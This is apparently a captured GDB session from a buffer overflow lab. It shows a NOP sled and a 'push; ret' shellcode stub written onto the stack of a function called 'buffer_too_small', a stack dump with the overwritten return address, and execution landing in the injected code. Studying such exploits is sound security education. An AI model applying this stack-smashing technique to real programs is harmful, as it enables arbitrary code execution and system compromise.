 >0x7fffffffdffc nop
0x7fffffffdffd nop
0x7fffffffdffe nop
0x7fffffffdfff nop
0x7fffffffe000 nop
0x7fffffffe001 nop
0x7fffffffe002 push $0x400648
0x7fffffffe007 ret
0x7fffffffe008 cld
0x7fffffffe009 (bad)
0x7fffffffe00b (bad)
0x7fffffffe00c (bad)
0x7fffffffe00d jg 0x7fffffffe00f
0x7fffffffe00f add %al,(%rax)
0x7fffffffe011 loope 0x7fffffffe012
0x7fffffffe013 (bad)
0x7fffffffe014 (bad)
0x7fffffffe015 jg 0x7fffffffe017
0x7fffffffe017 add %ah,0x6(%rbp)
0x7fffffffe01a rex add %al,(%rax)
0x7fffffffe01d add %al,(%rax)
0x7fffffffe01f add %al,(%rax)
0x7fffffffe021 add %al,(%rax)
0x7fffffffe023 add %al,(%rax)
native process 5379 In: L?? PC: 0x7fffffffdffc
Continuing.
Enter a string:
Breakpoint 2, 0x0000000000400635 in buffer_too_small ()
(gdb) x/32xb $rsp ??????????hH@
0x7fffffffdff0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdff8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0x7fffffffe000: 0x90 0x90 0x68 0x48 0x06 0x40 0x00 0xc3
0x7fffffffe008: 0xfc 0xdf 0xff 0xff 0xff 0x7f 0x00 0x00
(gdb) ni
0x0000000000400639 in buffer_too_small ()
(gdb) ni
0x00007fffffffdffc in ?? ()
(gdb)